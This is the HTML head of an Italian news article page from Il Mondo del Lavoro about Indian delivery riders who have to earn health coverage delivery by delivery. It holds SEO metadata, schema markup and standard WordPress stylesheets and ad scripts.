

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/
body_size: 33567
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ilmondodellavoro.net/xmlrpc.php" />
<link rel="shortcut icon" href="https://ilmondodellavoro.net/wp-content/uploads/2023/05/Favicon-MdL.jpg"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Se in India i rider devono conquistarsi la copertura sanitaria consegna dopo consegna - Il Mondo del Lavoro</title>
	<meta name="description" content="Quotidiano di attualità economica Il caso denunciato in Italia da Laura Carrer, attivista per i diritti umani, con una storia limite" />
	<link rel="canonical" href="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Se in India i rider devono conquistarsi la copertura sanitaria consegna dopo consegna - Il Mondo del Lavoro" />
	<meta property="og:description" content="Quotidiano di attualità economica Il caso denunciato in Italia da Laura Carrer, attivista per i diritti umani, con una storia limite" />
	<meta property="og:url" content="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/" />
	<meta property="og:site_name" content="Il Mondo del Lavoro" />
	<meta property="article:publisher" content="http://facebook.com/mondolavoronet/" />
	<meta property="article:author" content="giovanni.santaniello.50/" />
	<meta property="article:published_time" content="2024-05-10T07:00:25+00:00" />
	<meta property="og:image" content="https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="684" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Giovanni Santaniello" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@g_santaniello" />
	<meta name="twitter:site" content="@mondolavoronet" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Giovanni Santaniello" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#article","isPartOf":{"@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/"},"author":{"name":"Giovanni Santaniello","@id":"https://ilmondodellavoro.net/#/schema/person/7e3efa0cf3e01bf598f98cea7bfc08c7"},"headline":"Se in India i rider devono conquistarsi la copertura sanitaria consegna dopo consegna","datePublished":"2024-05-10T07:00:25+00:00","mainEntityOfPage":{"@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/"},"wordCount":461,"commentCount":0,"publisher":{"@id":"https://ilmondodellavoro.net/#organization"},"image":{"@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#primaryimage"},"thumbnailUrl":"https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india.jpg","keywords":["diritti","diritti umani","India","Laura Carrer","lavoratori","lavoro","rider","sanità","Sistema Nazionale Sanitario","Swiggy"],"articleSection":["Attualità"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#respond"]}]},{"@type":"WebPage","@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/","url":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/","name":"Se in India i rider devono conquistarsi la copertura sanitaria consegna dopo consegna - Il Mondo del Lavoro","isPartOf":{"@id":"https://ilmondodellavoro.net/#website"},"primaryImageOfPage":{"@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#primaryimage"},"image":{"@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#primaryimage"},"thumbnailUrl":"https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india.jpg","datePublished":"2024-05-10T07:00:25+00:00","description":"Quotidiano di attualità economica Il caso denunciato in Italia da Laura Carrer, attivista per i diritti umani, con una storia limite","breadcrumb":{"@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#primaryimage","url":"https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india.jpg","contentUrl":"https://ilmondodellavoro.net/wp-content/uploads/2024/05/rider-india.jpg","width":1024,"height":684,"caption":"Rider India copertura sanitaria"},{"@type":"BreadcrumbList","@id":"https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ilmondodellavoro.net/"},{"@type":"ListItem","position":2,"name":"Se in India i rider devono conquistarsi la copertura sanitaria consegna dopo consegna"}]},{"@type":"WebSite","@id":"https://ilmondodellavoro.net/#website","url":"https://ilmondodellavoro.net/","name":"Il Mondo del Lavoro","description":"Quotidiano di attualità economica","publisher":{"@id":"https://ilmondodellavoro.net/#organization"},"alternateName":"MdL","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ilmondodellavoro.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ilmondodellavoro.net/#organization","name":"Il Mondo del Lavoro","alternateName":"MdL","url":"https://ilmondodellavoro.net/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ilmondodellavoro.net/#/schema/logo/image/","url":"https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-Q.jpg","contentUrl":"https://ilmondodellavoro.net/wp-content/uploads/2023/05/Logo-MdL-Q.jpg","width":800,"height":800,"caption":"Il Mondo del Lavoro"},"image":{"@id":"https://ilmondodellavoro.net/#/schema/logo/image/"},"sameAs":["http://facebook.com/mondolavoronet/","https://x.com/mondolavoronet","http://linkedin.com/company/il-mondo-del-lavoro-quotidiano/"]},{"@type":"Person","@id":"https://ilmondodellavoro.net/#/schema/person/7e3efa0cf3e01bf598f98cea7bfc08c7","name":"Giovanni Santaniello","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ilmondodellavoro.net/#/schema/person/image/","url":"https://ilmondodellavoro.net/wp-content/uploads/2024/03/cropped-Giovanni-Santaniello-96x96.jpg","contentUrl":"https://ilmondodellavoro.net/wp-content/uploads/2024/03/cropped-Giovanni-Santaniello-96x96.jpg","caption":"Giovanni Santaniello"},"description":"Napoletano di Castellammare. Giornalista professionista dal 2010. L'economia e il lavoro dopo sport, cronaca e politica. Federiciano, europeista, romanista (non necessariamente in quest'ordine). Zio di Martina","sameAs":["giovanni.santaniello.50/","giosantaniello/","https://x.com/g_santaniello"],"url":"https://ilmondodellavoro.net/profile/giovanni-santaniello/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.proscores.app' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Il Mondo del Lavoro &raquo; Feed" href="https://ilmondodellavoro.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Mondo del Lavoro &raquo; Feed dei commenti" href="https://ilmondodellavoro.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Mondo del Lavoro &raquo; Se in India i rider devono conquistarsi la copertura sanitaria consegna dopo consegna Feed dei commenti" href="https://ilmondodellavoro.net/10/05/2024/rider-india-assicurazione-sanitaria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilmondodellavoro.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filmondodellavoro.net%2F10%2F05%2F2024%2Frider-india-assicurazione-sanitaria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilmondodellavoro.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filmondodellavoro.net%2F10%2F05%2F2024%2Frider-india-assicurazione-sanitaria%2F&#038;format=xml" />
<!-- ilmondodellavoro.net is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="MdL-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='mxdfmtzc-mx-timezone-clock-style-inline-css'>
.mx-simple-elem-time{padding:0 5px}

/*# sourceURL=https://ilmondodellavoro.net/wp-content/plugins/mx-time-zone-clocks/includes/gutenberg/build/mx-timezone-clock/style-index.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://ilmondodellavoro.net/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilmondodellavoro.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='icalendrier-default-css' href='https://ilmondodellavoro.net/wp-content/plugins/icalendrier/css/icalendrier.css' media='all' />
<link rel='stylesheet' id='icalendrier-alt-1-css' href='https://ilmondodellavoro.net/wp-content/plugins/icalendrier/css/themes/icalendrier-alt-1.css' media='all' />
<link rel='stylesheet' id='mxmtzc_style-css' href='https://ilmondodellavoro.net/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/css/style.css?ver=5.1.1' media='all' />
<link rel='stylesheet' id='weather-atlas-public-css' href='https://ilmondodellavoro.net/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://ilmondodellavoro.net/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ilmondodellavoro.net/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilmondodellavoro.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765960622' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ilmondodellavoro.net/wp-content/themes/erlinews/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://ilmondodellavoro.net/wp-content/themes/erlinews-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ilmondodellavoro.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='erlinews-custom-style-css' href='https://ilmondodellavoro.net/wp-content/themes/erlinews/css/bootstrap.min.css?ver=5.1.3' media='all' />
<link rel='stylesheet' id='erlinews-style-css' href='https://ilmondodellavoro.net/wp-content/themes/erlinews-child/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='erlinews-addstyle-css' href='https://ilmondodellavoro.net/wp-content/themes/erlinews/erlinews-addstyle.css?ver=5.1.3' media='all' />
<link rel='stylesheet' id='erlinews_studio-fonts-css' href='//fonts.googleapis.com/css?family=Abhaya+Libre%7COswald%7CRoboto%3A400%2C500%2C600%2C700%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://ilmondodellavoro.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://ilmondodellavoro.net/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://ilmondodellavoro.net/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1682809511' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://ilmondodellavoro.net/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.2' media='all' />
